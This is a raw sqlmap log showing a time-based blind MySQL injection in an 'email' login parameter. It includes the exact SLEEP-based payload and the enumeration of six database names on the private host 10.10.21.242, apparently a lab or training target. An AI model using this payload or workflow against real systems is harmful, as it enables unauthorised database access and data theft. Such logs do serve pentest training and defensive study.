 sqlmap identified the following injection point(s) with a total of 207 HTTP(s) requests:
---
Parameter: email (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test' AND (SELECT 4926 FROM (SELECT(SLEEP(5)))sUYb) AND 'FjHn'='FjHn&password=test
---
[13:24:58] [INFO] the back-end DBMS is MySQL
[13:24:58] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
web application technology: Apache 2.4.53
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:25:12] [INFO] fetching database names
[13:25:12] [INFO] fetching number of databases
[13:25:12] [INFO] retrieved:
[13:25:33] [INFO] adjusting time delay to 1 second due to good response times
6
[13:25:35] [INFO] retrieved: information_schema
[13:27:38] [INFO] retrieved: ai
[13:27:47] [INFO] retrieved: mysql
[13:28:22] [INFO] retrieved: performance_schema
[13:30:22] [INFO] retrieved: phpmyadmin
[13:31:35] [INFO] retrieved: test
available databases [6]:
[*] ai
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[13:32:05] [INFO] fetched data logged to text files under '/home/edu/.local/share/sqlmap/output/10.10.21.242'
[13:32:05] [WARNING] your sqlmap version is outdated
[*] ending @ 13:32:05 /2025-10-19/